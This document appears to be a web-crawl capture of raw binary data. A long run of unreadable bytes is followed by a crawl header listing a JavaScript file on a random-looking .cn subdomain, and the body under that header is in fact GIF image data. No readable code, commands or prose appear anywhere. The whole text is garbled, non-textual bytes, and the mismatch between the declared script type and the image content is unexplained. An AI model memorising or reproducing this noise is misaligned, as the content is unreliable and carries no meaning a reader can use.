V����� � SCA&��� �#ǝ��}��ţ�'��+-�7+�2�	�������W��a�@��-F0�� �h'��'�c�U�a���7�� �,д#!
��CughyA�`3{~1��Y� @�S����l� 
�ol��%b�ʢ�!���� :���n�x�i
J@qv"?B�0#��e& ��� w�9�v. ���@�p�dm@z� �������/F��p�@2X�v�]r %2/KJ!��� ��y�� ��>�E=��߆�5M��!7�a�`~��B� s\]� -���|w6b�JM��4���.�"��0<�H�Z��04>� nɃ��Ơ��鼴]4��M�������H���J龐!vb�{�AR 9Dh��@t��8�Dq��AOg�b@�p�� =V�B�8R�� ���@>@HGkq82���1��3=�!j��z-�����	�`	��Hh[`�=U���APe= h����e ����@��!����'�=g0�4f�@M����ox����\4��J} ތ*Ia���7>8��?�� Ԯ��.`��|+�[S�z�C@�,�_ S�($	���W�g�C��ܒ .���I
y�`���Q�E�\�� ��&e�`D�\����P�FL��U�l���&H͔�~���v��Sp��_�	�� M������( /}��i>�@y�����/�� ��B���`J@h�8�ol��~<��	Kj�c��#�����]�Ԣ?�i�Ai��{�m
�K<��?�i�����Azkh���)�I|1�n���	�����p���\�T��� ���~ nK
��zh��~�ϟ`
�$5$
�l/W9; v�� �r@�)������%h�@7bQOWZ� co��~��P��� �m� �œ�z�@xV ��
�Q �T�� ʒ�r ��؅z>��D�[|�`*-��z�QY�bo��A�M��5�3��fW &�� b(b��m�C����	W���@� E	s*�	O�����2�a~n�.��n�A� %�oJ S�$[s>� ��&O� ^X�'/�N������4�N�nˡ��ٰa�&TX�-HB΍̌�~KH���������/Kx~&M��YM��?�fV
���@�+W�><ë��r ^3� ����ps��=�bp� �K[�����`�o�����`^�=lm�b��)��쐽%�y�a<g�YȀ	͝R�=�'ng��(hh���"��g�9�d���I@�V u��ʟґ@���?h�b#pd�І��EӀ"#� -�)���3����� ���E�&����r���U`	��I�TG�z
�π��Vye� ��9?����h���:� RP��)�}�'��6�d�"k��7L��;�@GE�����[�NDs�	����?Az�ߩ;�9�?���E�uW	u���
2`�-�p�T���Es��hc���$}��WiL�Ɩ�k���%�I�B� @ _�/�`@���C���·$c�{#RZ���B��4i~r���e�y� <� �	}�@ ���A�ვ{Q9�@[�����+xu@gL=�.����4��=DѱD���T<��TD�����'������kfS{�BJTj���j㙴m��d�x>'>e����p� J�H�e�@�Ī9��	��"�U:q��9��U�( c咠�܅,@W�7�I�O!H5�@�d�U�^��'�c5�N@aԐ��7�� z :V~�Ȱ��� *�MH�T�=��"$Ą��	y�����@`�$YŤzQ��#�����{�>� ���f	��}�@s�=\y��4��
�\���n�P��BS�f �o� R'OLM� ���h������,7ۛ� )]� ����뷨9����:"`���m"�E��׵ ^���kz�Łk��B�u�7)�}�x`|$v �����
X�`
�� }���m�%�@r��2�s �ua@A
C�|��Y��qu���,jN�.	�M��Z�� ^�  >���Kx��d�ʯ� �Hzr>Y�ހ�a�E�H�2�:q ?�аl�=,�Q�@%�*�\���c`	-�ڃ�о@c� =/��9����� e�Xs3 ��@���*1� 
gS����O�:�A��=��+H�~e�)���'�#�Ç�
��G�F&���� #MT@�������+Y��"O����H��r`Z���@0�_� -� D Xt���G�?;M��Æ�� ܠ�a����eT#9�t I�Z""�P6��)�@
�m��=��� 3|�`{�~��Ni�T�����p�@ki/�M�Sv4<��n��&՜�F���2rB��a [�k�C��(�r�� 	.�>�Ȑ 'h���]���
���eנ?�� �^��R�/I@@{��F�����-$G��^�L!�����EI�� ��066���@l�U�A緬`ތ ���b��/D�l�M���ͱ� A�Y@T��l6��٬Fy�d�Os�*��5��1d�� �\7�H�(� 0mW�0$�O��Ca�� 0� ��7�CӇ_�r��2&4y��	���v%�ȳ�G=�	fU<�4�� ?�y�& � ��
�|u�z3�٧��oNu�rvFz�	���Dr����n��߀��+�\��]{6����EzͿ��͊!�h�	���i%H(�3�q�#� �����4F���� ��?�<�A���4 %����+���y����y���v�l� >r`O�-p?|`
Z��@ �ʆ Qj`g�����jP����?�o` $��c�.,�m��W9��\������ K�]C
���ِ �a��@O�P1���(2#MSF`\d�"}����=T$XP΂&�q�x��{��@���� fἅ��(��إ�v+2c�D�������Z �G�q���@�8�!��ύ�'mE틐U���9�b;�^A��@>����7����Y��Wc �t����'2�}�ـ!ӊ1��!*i4� ]z1�k�Lh䑁���<
� 蹊a�>���U؜��#�+�Ű�W�ͧ��o(��/ʕ�>2�8�
lͦ&ޖ�p��J+�u����vh � �� U���a�3/�c����{%������7�&�>OF m���'l2j��3	%� ��V\�zU;� �H�܃�^[�����"�O�<�Y� �/�(B��р�Iqv3�/CC�#JLW� b6!I��G�[bQ;ÀQ^�L��!����O�,{>B8�� �v�İ`3h�Rx��dY_$DM���uF�{���R%�����0��48P@���� ǐ����	��[��p	l� �`�?��<Ǹ�P��Xh�
�,��28 ��x.��B� sk��Iv@�?6���|.c/�b���$�I���A�ba� r�t�WQB_�3#�:Ȩ KX�=�n��o�+��h(�0�� )�� �P&B44W\��H8�n� >��'<�4�$��Zw �m �� ��h
D����<� ��z��7�c� ٧���#� �8� �@s��l�+�~E��P������[��юb��@��_�h_ �P��I�ߴ��z����3S��*Z�^{���� 25J��7�q �����CI�;�����v ��*�V��9�"7T�r��	�hA�CGP�� cb�Gc�0�@ �����O��Z/diPVؔ� �L�d��pr�E�>|� x8�D@�ih �9�f��@9`��8u��`2�ǘBw>�І/H� =�<��E�@� �u ��C�4� ��b��1���j���а&5��K7w�@}�?�$T�����C@�2�Hl7�h	���^3T.���c� �����Bo/+�d�����2h��	^���Q#���V�z=��Q� @���AH-��{�!�0	�G�mDS��i�'"1qC�|�z���D��gǱ����@�r$�� �yL
��`w����T`��P���R餀:}��q�0�zswL�EPB����	��
1�J�'^A�@Q�̖W�
\����&�d���0��
˼(���&�g�{mr"�n�
P��pB�k��t� n�ؒ��F��!:���N�4�j:װ��&@k��d�`a����� *�B�
!��� $�H��`���[����� �"���PC���s�n P۔_ U��� #�;��еJ �Q�7�g�e��}~�=M[o�b5�� �!4ٰ��=fй<0���m�薙荵àz�� `@��.�v̖F oXR�uO&L ��м�q ����0T�<�l_#�0�#e�a�೎��'	^@l��� ���P����?���`^͆A�zd�S�f�	�}[�C�=Cd�=�������� ˸��bT ����<`x�8""��A�Hh8�! \u�&�3��D\��X��62 |����I�"�KLA-��L���O���Ξx Ɗ�5 O� D �+�� Հ�� Oa��(��d�-���Yb�� 3`h q���� �`R��qR zhZ �]��	zl�Y4��c�����5�c�h7�T9�n~�����c �O�V��+�;�������-a�aXD^�'�|���B�F"��:�
O������ /�֜'�<�`7��8� �.=��LVW��@����r�[�?f�\�e��ֱ/Lw��P�7�u_��a��.8� i���`�`A-�z$o�� 	Yb~J$�`6�(��3�>�"2��%���0��~��1ɁPq�z�7h� qx|	u�6��	0��ƀ
�x� ���0 ��' @nm�3���.I��r��	��i�(���~ft	� THg> �dA�  �?BhNi�3 6P�S� 	�"�R����ilom��@�!��+��'@�i��`2�1��|C�>i�����0G��$��ʴ"�A�{f���^�фX��%���u m�R�<� �,H&���D�>����m.�����������4@K�l頚������~Vѻֻ�7` .�E .�lg�zV�E�n{@��f,�	��@9����}N�>z�a��+e�x��X�k�Pp���(7��:Ę
�ά��* �*'�m��/����� ��i;�, �/� u�m���<8�	�^ �[�&@Ne�  zm��Ƞ���)��Q�c刻�� #����8��! -�4	�@��z v��'��8��n�]��P��&:P`18�HH�K� T 	idtG�X_I�1%(=��h �'s�h�Bze0O$�k1��@+!���� 0/
��"�_�lfAA�;�E���f\�\`�OE> "��SV�x�n�� �xt޽�b zpK�n��h�$�'�ȅf�N��
��h0�<����tÙ� 攃�%� x����G;4oM�C���q, ��1�IE�#�	{���FV�W�B��1%����岒���L�SG�PC�h�@��e�`��|�D	���j�(
���@�ǋ�t�ф��Ҁ��B -a%@>T��p�Oz� J���C���T5�O�����
E.Z���L	�P���t	R̼<��h�5X�PA(p ��h+}D�xӱ���F����@
���(Ĝ��;N� ������*�.b��܁B|�-E)��[�Japx ����V���z)R0L�����jyH ���p��C� EQ�	j��X	N�#�h�s�߾��P��n( ���b z0�*|:����i��	���*�Xp?��{��� t� �)��A�z8�&#��05
�`ū��{1��x8�2'{�� �ɋ
;�ݳ@j	P�xR��P'u^�Ӓ�pߨԘ�H������_� 	H!�������AEH�7,��:�{��$�c~t
x)�yL��M���o��I:�G�	�
����[��BOqL� 蕏-5߈6t����o/!���MAx�`�S���P"� aԺ�� �#4LV֐@�XwO�=��>`?uIׁ�XJpN�cqm*<@��	�!��$D 2�s�a�Tn��R34���:���3�h����W]A
q��c�%1��	�)PP Z��d-�%�h����@="����� �]��,i���7��\�ZHo��5�	+b�(:�d�ltO�B�� �|�Ƅ`|������O���`�����{F���p,��n���� ��P!&�>�I@藺�MJ��ii����:L��n��@�J 8��0������K`�yyX�pXaZ5�̇�ɲ ;����8�� �K!|8s
ɕ�(�}�<���9?@#�yG0� ��F��BWdhu�
���I3n@-748�R�u0-�'� �������
�D~�y(,��Y��4`9*��;��(��o���] 2� ~,:#�T� �x�<�"s(>�g\�:x�0B�6���E�!�\��-\n�P�iv�0H�+d��� �`"�eǡp�OtA����CD,9�~�HX�F��1��� vn��@�um%� Tg�� �g�����/��S<��t��@D��������M���3��|�� to�J w&_��?�e�0:��\�V�Ŧ��dL��`��̍Y8}�E��{��^]H���'�#�V
KH�(�C�~C��� �fS����[ME�I���ǌ[���A��G �_s�#��ڥ�>&�[)��k�`!�, ������2 jf��PD�PK|  6X��xh�4� �d�M��0:8@�v�0�|�< +�]�$����_��`<�D��W��&�/��B婑�
�F <����� _}�;}�� S���gp��^x ����Cw� XGPm�5@L�y�׀0k^�װ[�ٕpOλ�h�@��k	P\t�%>����p����ٙ'�԰	� �쁨&?N�����N@Lg�����`�^�x��+2 ��!�-9i�B� �K�v��̋p�D3���Oe]��A�Q�?"4�f=������ A^�U��uw�4.)e��`.�H��"�$_"d�� ������ךRu���`?=� �o�l &��T�q�h�H˜/@D��0HuM�kJ" dV� �RO�y;,���4����pF�B|.	 �,�=��:`���m�d���t�z�%����h��+�z� >Zcܠ� >�ǧ@�� 	�l|�7;��3����4-�ӠW�|F���G`���- ��� |�'� �*������S���c���W���"���P\���}�k��ݠ�C�7�>@&��,���'a[}Ѩ�Ozn���XOY^��O�����<D�  ��(7@^��������Qc#LER�6[���� [`��È&H�BfI5~>��-�!	���Ac\�1`*��ڦ9B��Z��p����jCK�fSVa7hЭ�ۢO@��@f����4U&*�ȷ� ��H�ҽ� 3j9-�
�+�v�� )"A�`���_��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250929/802267505c162b30a6da10ba2240e8bd.js
body_size: 409281
content:
GIF89a� � �� ���ٺ���ꔋڪ�������氬����������̶��������������������귶�\kE5Ow.�*1�Xb�IH��������ꡢ�������Ļ����Ǫ�۫ɕ��������ںʐ����ۺ��XV[���`dX���������CDG������}�}������JRG���/.2�˼WSG�jwqkm9;6��������˩�����XGX�x����MNcwd\���uu�54HW( �ƶط�ج�ȷ�ج�����wz���\dl)-����qT`M+�kM"!	��hǓ}�jj���ť�ǚ�jQR����gc���\CCٸ�ȷ�Ȩ�����������yp*JRpWc�ye��y�yx��wCCX���������idɪ���z��f�ud��y��ݨ�z��J�kv��~<\^��h��h��z������ɰd���
���L����S��������ݱRQ���   �J��ƚ����������ƫ�vz�������������6�,�~U��������k����qޟL5�50�{{�������m�j���k�ψ����ٵ��kN�������ry���焄��������Nf��t�����������RٯK����������������������������X�R���Y�Z��d��c��e��Z��f��Ph�mZ�TU��e�8R�g��f��s��Y�����5ˎ��u��|��x��y�m�ڦ��j��t�0U�hr躅��v��t��g��a��j��F��z��w��t��Z��U��G��9��f��NC�Z�   !�NETSCAPE2.0   !� � ,    � �  � a� ��`���8��)զE��IEq���/J��FϠ�,���(, Y�G�:0�I��!wH�P�O�g���cE���bLztbSPO5�z�`�Ws��@�Cv��1��6j�t�D�lդm#P�;~��Ĉ�߾���u��J`�b	�؉�B^  a��P�d0�!�#C`�&͂(�<qg+p�$P���m� �ݝ���۰a�&���*�`q�d�b,��D����ح�H&16%ڔ�5kC�#<0�Z�At�Q��F	"H�?)E��Ѓ(��Tn�%��T�0d�o^A��!,�Жɩ�ao��at-�Cv$�H#�q�Qf����@B8d�{��p�|�M�ߏ�D d����F� �q,��TF�9d�UWDpU�@gֆv$�i("�	��u?(�˛p�)g��pA]��Ďk���"��fLl@�y�}��ߣB6��CQ��� �T
�P ��%*�1d	�n��a�p��Yi)����q��%��뮼��+$l���$!`Q��"�+U��f��r���D��B�A���x�G�"E�I�)��*��i��/� Y����K��ֿk�Zݛ��R����p.'*���aF T,�l�����6:�~�:�&�5Z�	z�pi&�L��5,с �� ���V��Y��rd�������/ѵ�e�»���PG��"'rW	A��1GV��K+�p��F��ߦ$��~��i\�Dj!�PD$� ��9��Po�[e�]7�Ɂ�!rǥ��$l0�&Zg�U73�0pܭY+���Q����>z��&{�PL��<�4��-b�Q��.�C��Rj ���I�F�ƪB�)��Dݡ
)�0Õ�p�!�B�-C��#a����(����br&&K�:��VB20�|P�oA�r�<��*�`�p���� .j����G�Q��	�����	H���%��30)�J��8 
����?ؙLH�á�J���}Ɔ!F"%�%� ���nh����;f`A�cA¥C_TN$�F�6l!�(�����j�������T ��@��	�n+�ȶ����F �z�� ��TF"�5�JL�V��4A�ah�e�A:A�kc��
�]��&d"�z��+yKtI��>%�ѹ�(�LH�l���R77c�.�%BkL�#?���Nę����܋+X�V%J�̧CC��]PF���ܩݩ DpE��@��^�	ph� �5�E5�qf\ኔِ��4��
�	�	W��)If�A%�J&�e/ONpL�#�J�R�T~�!05�a@KzR�-5�����I��氇5�eO0���3P�"X��l�L�mh�T�H&2<	��|���X�E�*�֪���E�\e+%���27X�P��a.IB8�>A�pYeT� �#�q�O���#@Nb��*���-B�bT����7z��*N����/W�ez�\*�J�ē"5=@G��+첲 �0�	#X��0T��L.���AO�#���_��=I|T��d��	��#r�Z�/��q=a�f:�y��	[	3��:�t���5]L�����!��\)�F��EB%;������xE��W�|%p >��DS4s��8]�Bh{B�2D)��P���l�%:�.�יЄ
�0��#��E�s��`�"?X4�9.�F�"�-�T� ɄZ���S^W^����a�9���/
Rp�9|�	@��~O�s��D�z�)�����LfrC��'T���嗩�F0��(��Ҥ�[��	����8� ��|��)0������*�u-ˌ���Xi~9��J�=KPAt��̎P��c�����,T."��P@dP��N��a��d10Z�	�	�@)hKa����L�D0/C&7�-]L���voiwf�33�
{ǅ��d��DX���`	H0�'�A�S�4墈����b0���mr�A>�4 �,I<�n���y�x��8!�����s�i��upr���	-Q#�	(ݞ���O��P�`,�F��ǟ @-\�z����.�A�k �L`�B`T[�ދ�3���7��Wi漃TWd��2F���sJ��NB���:x���& Ht ,j�AJ&S�l�#$[�v���:�i�0�(
�W	�Pw"0f���h�!��o�鼊~W�NY�T^�����KH9K�A�2��&�o�h���!���F�.���b�8� �$�=!�i��Qa�4Ai�#��
�T ��0�*	�{X�*N@f(g p P�(��o:@��+��Y@.@(op}�wpܗp��>�Y�\w`tpk �"]��pWrsah jp#n�m�=X2�	�� ���n3 ��3S�j}N�(�u!�cA!�o5PZ5dX���Ցc'�tާ}n8y? ��y `Bi�]R nk��W7��cK7�M��dg�r P� )Ixv�67VA^=�3eV,ea!O�s^�8F�2��t%���}Ŗ�;�};�t��c} u}�C5����� w@-ph�&)�$v# n�&�PI���5Y�`_`��
�`C��1�aT�S0NЉ}׉[�E��:�Y+`�$�tL��h��x:�}W��WpE�`T@~��~�fp`��6΄@eC�v�!��`z�ub�F@�X�Ԕ)�2��w4 ,�fA� �Q�m�Aro��0�v!�W2�!X��.D(�gtط�j�p2�;��7�@-�d^`��5�C'�2h@ev�vP�i�"�F����iz(]?�T��EQ �tsd��t�b1S�1$B��-@p
�p8��J�}��c�7Y�I0�xXb�YpB��$T�U�HaQ`�'�h��L��_����E�C��� w�X ^�^�L|gXx��R!6p,����I�hh	:`��6��Fl��x�Hy����q(e ��e)�"nt�-���R07֥TtCeO��mPpvF���v�DP�qJ����^���fʁ��(�'�U�(�=�2t%��ӗJwp(�p+1C9n H�Ep�Iv�s�>4Y	�L��`�
P
0�$���Yi��z%�h�y��a��U-�=��o�����M��=Ih-qzT�c𠨠2d�3�8;Օ?=�#?H�TvXTv�&����h�i���(Jr`�׆
�u)��^8k�=�i	\�p�r�4rZ�Z�'B(|ip�}<�W{�_���vI��n@r�Q>�Q��2'p��fuVG	���&�)�����f�j xiA�8�����k�V(o`p�wp?p�I(A:���)�v��e\ԥe��:�Qh�	��?�&��v�������vC���
�)�
�����}�w#�-@Y0}�}�
tlBy��}H7�?�}��xw�p X�f]���b0GU;>2�t�����?�6�d��X
��X
d�fgv�v��r�A�{�k �1iҦZ�x.����J(:@�6�y7�SQG��f�^e7���bLD��eHc����`�K~@n����*�|���ګQ�au�`P9�z-���أ2 ��J�o���W���+�MemL��ZF�-���ps��?^ʇ�0���[����dP
f�g�dP�#Gv"���P=W	��? 	J��F!�f��ȣ��p2Xj[���fi&�2M�2C����V�(d{�nP
��]����krP�v�Y��&�Fb���k�{9�vR�Pl��z|
���lh}�lI6r�+n�V;� Y:����r�Cp���Rg�X*d����n���k��{v!W3A���K\����kkb	��+���i	���I������:'�m�Vd�`;���y��vbaa@.B��;��������������LL�_ �C������#�"H�0�@���G��7�����k#|uh��d�{m]Z;�U�@h�\7�f:!ǿu�q� ��KȆ|����&���Q0�� ��W\0�нԱ�����+��L�}(�c���8Y�1����~w+���	�&���U�v�����n u!*��\
q�[`��Gnnp�B	` � (t+��Y�?�l	D	����x�`0��}I�j�k;��Hh:5��maI�`\�\�&MNE���[�=���@���k�i�$q=�J�{�Աɻ� d_nZ���~��M`��i���z�:dؖ�zHa@��C��s�r�`������ӽ�Ӽ\���Ă�w� uIx���ء�W}����0�ׁp���5;�Y��I�tq�c�t��m�Zi���Y��,����LF l�̝'��ǫP�y�	�L� �[�k_E �iRźi��`YP0�a�~���<y�M����T�&d���&:�jM;`9�jS���Gȿ�ڛ�O �����C��Y����ԑ�	@��TX,���d�.�^m�������[]�WM:?��r@v�L�х֤�]e&��w@18`��Z Z {Y�I�@	 �7�y ��u��Ўp�K�b�V	�@-;5�a�k���Zƨʀ��p8yrx/xv�F�v���w\�%=��������_@��ט�y��.��}�t�۹�)���� ���T�V�oH�ޜ�i��6Ky:���\am�r)��r�i�]fT"��[�v�`Ӂ��BZ�������1��5^���KT	pz��+Pm���K���ܣX}&����yr`jTD����d��e:�vPT�[T~���u��Xh�ǰ�IpJo~�U�>@"L0�
	d���L���xη~�:�p0���T�m�irQ��{ �Z>����u�ϔ0
��

�y��B:�>�"�4.�wc�4�ZB����&N������5���;���l���d��q�>$�ڷܫi�ڄ��,����[�w ��{�6Nㅝ*@MXƺR?���0ԗ���ݗ�[���n��2�v�����nZ� �����|�'�nF �=`�>�Φa �D�O�� `�6.�4���ٜ���+�;����,���'Cc�t.�=�i�
aF#&�J��|)���VP�PTɖ�X2h�=�Gp�
����|ԗ����+}�;�]�շn�D��EN�:@�E��.,�F5�Pfq�ÌFMv1�mԤ��F�enl.t��7� �����Ur�i��Ӝ���8�M��CG����E��YM����<�j������
a������`Y��C8�4�O@�y��}qn���^��nZ�'bޕ�Y��ѽ���a�}H��,?�6��R���٦��N�Y��N���ڀ@�A/�e.�NiO��=�Ԭt㙜���\9�[(��}�}����}Ϳ�L����k7ǡ����i*em��2�/A�Nެ���?��%���J�ߩަ�X9�����W��WpWp���M��S�ېR~��~)�n��O��8��D�Ķ�@��w`vv�7�����  1����)���P��vZ�'R�������ּ}�l�ּ}�,�QZp�xC���Iie�d���.|��{��w���M�߈��"d��L���D�n��a��������W����_��}��A��I����d����^�q�v^����r��v�Q�5m�f r�̹��Jp�q�p��������_��:p�0�<0�4��nP��m�m��l'�� ~��V��|�|0�0�7P���)	�)�����-�&��&nR}����g�pL���W�}H����0:�5�����O�v�A���m����r��X
`%��CŘ�$��=�л�Г����0�غb����� }�o8䛿}AA��y�TC�r ���橔���y_Ӊ=@z� �V���o�{#�߯`��OI 	&戀 	����Y����#�Wp���C�}9��K�t4�>���~0N�>�|X�}2��ڀ�yо���pP0T��5@�%!%�ߧf+b�+�ٺ�&y�����g�՗_땗|�&`�p�	�e@�>�`��=o��f�]�B��p}9�)3@�<�q` �l������mF�t\Ю�:�HN����n8��$my�rZEp�{�"�ty����������i����C��s�dE�FB��Fױ�� RQ*R��t�c�	� 	�@ѿI����ۧ}�n��gͻ��&G��4���t�=TP��^��C�I�ː~P�r�yQ �Y��`y�l$ �[��)�ߩ^�n����N�9q�4�\ �Ͽ}ox.���zF�K21��ݶ@�C�s��0�dr���Q�P����Ll���azpX�/pA�tX�7�J	pؒP ��_�&��^0.�%��f�0�y;�����W떯�D}��ΛppZ�l|��~��l.u���]������d�|�|@�tx� h ��3f�	R x�]�������k\����k?�kKc0�*��oX�\����r �3��E�C:r^Y@����t���$~��w�|p�G�t�f�`��3* "uț 纯P%��i�~g\�����%��f�0������ί���:�tE��#'r����B)�| `n��L�q�s `�(� YP��q�JPf��7/�l���x��9���J�Ĳ	����=N�&N�9�~>������pW�g `u�H�u��!����.(�u(�B)�tMׂ@�GCC� ��u�o1����p�� )��O�,@�	s�Sm'N]BNmF
���ƚo��]���\ Z0�����p��ӽ\�|�B�4���ls�l�&�F �� �X���ʸەR���J������&�l'�?�k?�kKc0|�,�����|.���E@�����Mn�M0�n`0N����q�s `tX�t��/�(uy �FP3`@/��Hf*@ o!c �R�	%��Q����0!��4N]BI�=
��J>��~��^�?@\B�IBYp
��=��l�.�|`�̖��/��,�u��)�!��!@@)�p�x�OB�] ��-�0o�&���o�Է4�j�}�����p�{W�\��E�n@��p�|�f�����Ľ��t-/(u7R' sl@�P ��8\�E@� k�P�� ���m�p�ȟ���`	NM}	�
��w�J~���W���l�:�W�}M��c�//Xu�|�|��~PӉ�~Ce��<TR�J x� �� �Ff* PU=�����D��]�=9��k���O�|��Ns+8��L`����ox.�W@
W�W�.pWpWp.p\p.p.���zȉ��>;Tn��X�5�lBt(`G�D��Ef8+@ F��/�	� d���G���m�"l'Y�Q�+#��> ����g��|�n�H��^��E��B��5M��|��L|n@�|0�5t=}�   t�@�fG� �O<�����l+�+ƭ#�k�;5���~N�F��W�.p.��H>�.�}�솳^�?�ޫ�t(`������>k�CU�y/�d���UU` HI͌Μ�"����������25��;���՗?���.p��E>�2�l�-X4T��ju�[�5]�5=T���U�2�!��	" ��^EI͌�Q�  �ԁ�G���|���7����o8�:�\��.p\p.����mͤp��;v�l���D��5�|�Ӷ�p���\41J`���X `�Πa=� ��$�̟b�Ua����m|���&L���c�� }\�}ϟ����~��r���| �5}5]�'�l4�7�OO��Bn�p������{S�ۅ�N]B. ����%4�����+L���p�o�K������g�������;�,F�yt��| �rP����6�"` �U	@8A0gqA 6�	J�	� ������Y 	�@�ء����O���'̣���^��O���~?)����'`>k����|`���ly�Y���G0�|m � ����L��)1���!/0����<��g��.@
WpW`�pCn�\p.@��E������s�s uR7�;� P�*�X�Q�m@.D� ��=�|���)��=��k�:�Y��
w����5k�W����մ�M���n�W��khs���f���p�6Ty�B�]	U "�|U Xq���)��$������&�|8�s��4n��B��̯����pp�����nx�?	��_��6�p�&�q@��8` �dP�pA�Ծ] ^��L����pe\�+I�S�e|�zʓ<
��9����9�W�&:)\�8 �
.8T�F�C��& p�D	� h��X�S�m "�߻� ��P�` 6m�n�꼦a�pp���1�ν}n8����.��d����8p���$��=~t���p L�uH�@wR� �;�|� �E	� X����91i	y~�$�0��J.�ߧ���dO:>�(�K�>OW>�4ⓜ�
��T�|����l}��(�_Q؜�9@@6T#i���� ��)a �&�}�k$r9P�έ}�?��}�T�V2RT@$�PF�>��"CH��l<�=7���(~(�D^�NX#�O UH<�� �Q� �LIl	s�?�=M���Y��S������+�y�3�V@P2�(��:�v�W2d4�EW����l�,�B��p`�]����P*��������)P� l���������|d{)�F>��n�5{c-��60-K�� ��B�2!�]���qzR���t8�G���@p�Q�m@ �\I�m �p���� ��;j�'��+��ƕ=��g���J�2d>�-�P5�� �Ap:�@uG-P(�5���3y�/�B)��}�o ~�`�A�#���u�����`�h���K�o����Ч+d+���oh��xWp\�}M�S-�V�>P=�5��"#6T����5��f�B���e�lp�=�T1 �(�]�T��߼o��^	l�&�0v�Ժ"�� *�)�YM��\��} ��V�-�>35 #$P�P( �}�5#p$�p=0W�t�� �c �FwqObA4��=� )��s�� l�������lɗ�x�KpW��\�0�^M��T�aBX2reI�uK @K�(�Gp���>�ePD@�;;  ^�| �OA uy��0�� ��; �'�M�ݫ0�g
�U`Џ� -�_�
�}�c�i-�B�6�@p #(`�0��$���w��������;ᑜ`  ��^b 7���n ` �j����f	^�+I tTտ��o�W�}H�n��M�+�(p2�5�P�G�� � $p�$@ U�M1��4�4A@N�j
y���� K� �K� �̿�؆P0oB���v�J|ъ�/����o��އ> #  #H(�$���^U "0��
�C�l.X�vt@򅎠O�e�'�̢�P �ؐ�@�ؼ��ؼ&t�s9�7����oh�H��.����Q�aQ$pc�G M��^[� y`     l@�ʈ�2�7 3  `D�$�_I#��@ň����]�h	^�p"ٸ�+v�0��_�������xLg, U�)�$@ �E�/�b)�{�U
P ^e ;0>��:�c(�x�G T���;`���X�U���� �-@�LcB-�� �i��ۧ}.p�|W�W���'�1 �U�!#(P��������O���yɖނ�@E}`�3��V��s�Jm��}�7@�s�+��� �J|A���ۧ}��:`��l�=�_��G`��� 22�T�B�M~�)���`�P2Ap5� �l�6( Z���`���l� �;$��k�}9�G����E~oxWppWp��w�c�YG�| ��XJ0g��3�") ��U#�J�Kw3(H����3>0TZ�ؽ� � ��r���[05�
�AI�}����l��l���͖O�2�W5�E*0UPJ@f��` `/B��"�a����F��1%��`E���м�s��iHѹ�&�F"�S}�}�w�ʭ}�n�o��w7���5@ �b�Df�q�
/�}�pyg�V� ��8Pl0T V��s`@( � �
_[^\0h�ɽv
�ApH����}�������:
�p�G03#gB@;� ����1p�7
N�K@�@-���1LV����������߲ϧl��v�S}�J
 �:`���\�}H>�\`ΙO�L �^�}�R(P�8�uQ ����K�]4 �  50�H:c�6^I� �0�І�)H	���=5p�\P�n�pٺ�A;�Wp�S mη���<��}>�m�y>(03���)�`�9Q� 1�N�2w)@jhE `�e�`���P 
P ^�sUo	.p9���L3t�S0�BWpHN�֬}\pϟ�a߆;��3�,���5+A�^���0� ��1� � 1�U��$ C�t2!C@P�]��%��	� �l���4�`��������~~����|��a�j�pۧp9fh4�,Ey#gi*�&� [��� X�@^p���a��"q3�̼����u@"'�`-�&p��'�\��.����x.�p���
Wc+ -HP>�5�U�  Q`*���O脥b3p�|�f�E�	�TI���Q� �� �ב��H����H���g�\��q�pjx7g��Lp�a�I`�u(@ �x�� U� ���a��9S��E�laM�LTI��� �_ŝR�\����1�eۊ�l���W�ٙq����
'�ƩS�$�$(@U�O}'ˣj#�%�HA�:�p�Ɇ�V����� ���O�A�q.}�.���W�����l͘�A�Z��g��+P�����( #7@m�o�&a_� 1�a`O�$8^�a@�%X���F�`�]IQo �L�|��/w�V+�` F���F�8@3��(��?ypL~E~n8�ohy?���>@�c ��c/Q(p� :AA�a�}�@f�M�����w  :�����C@<7������ȏ� ͜�3�Ul p�8yV@0�%(p���^W �e��|��T��cp�9	-@0� p�> �aKXP(�@~c-\a-~7���I�>0@�ДDIP� `���o ������2D���t>�I��H�L�դ�֬}֬}H��;f��x�A
c�x���@
��}��2@AS@��X+���XK���v/7��������M)��*PJ +@mj	.@Ό؏�]nYks�`�t�Ub'���.�Я�C�0�h.�7���Q��f��p�t5�	J��%RP@��6^k	���@�tI�X�7K�t�j�nx֬}E��l�A��J�������O������&������8���p$R��?,�6�p�k�$���&��m�}�������J��W`}������p�K���p������"����������Q���p�@������%"��DK�
Npt�p$P*&� �R�Z��5����W��a]������������������`o��������@���q+������������������o�������@�@�@�P6P v�ꓠ���'hPK4P�R���g�8�^�/��gP���������������`������������������p�������������p�������������������@2�=i�V�pp���t$� �c2����B^�}�$�c�x������@���@���`W���������W��������@�����������������.������������p"�� ) ��z��"%A$pt���K��cج�VZ�4o@�p���������������@�����������p���P�������������@���p���Ձ5X�&�a���F �10,����#X�ۧ�9���g@W����p�����������������������`	�������`���P���po��������������p���P	�{�	U��z�$  ��(�5�/�KP��2��AW����@������������A������������������������������������������������s��0I ���L�a�9�������G�S�p�j�0Y��q�4W����`	�������������`���������������������������������������P��%�������������Ց&��	A��z�;���5p��G�L`YbV �i��|=`0�cP���@����������������@W�������������������������������������P������Ց&�7��z�K0=���W�},`E ^��|���I���`	���`}�@�����ס����������W��@��������������������o	��������������P`W�����Kݵ����(� W@�qK�|�lQ[�K�����������������`o����������p�����p�k	���P������������������������P�^5C'|�JwW�FMI PG>�V�) U�`�ۧ}q��F�{�
�A���������������PW����p���pա���"hա�������P���po�����K���������P [O�8��k�X(W`%9�YM�L�6@>0 -0�p(`n�] `]��0������������`	�������p������`	����V@5�����֡������ס��o������P���������, JP5{�
-/��o�<yK�x Ĺ���ڗ|p�X{@�e@�����������`	�����������������p���PK�������A�������@������������������ Q@50ڗH� 	T��t$`*6��Q��w��q �^��K���������������Po����������@�����PKP��������������������������������l�]1�� F���}�H���I�6�� �Oۧ}ϯ}I���{�ě��A������.��������P.�������P������������������������������@�����@����QP �9�9�s(0�X(I�1���B5 �K�h,���/��	���"�����`	.@�@�����A�@���`	��������@"H�����������@�����A��@���@��`��I)^�anq�H�3 
@J�P PKA��c ��g��n�	�������@�A������������������@o���W�=W�������A�����p���������@6 �` ��9�3>f���G30@*� �O*�B�է��		] 	] 	] 	]�Y@
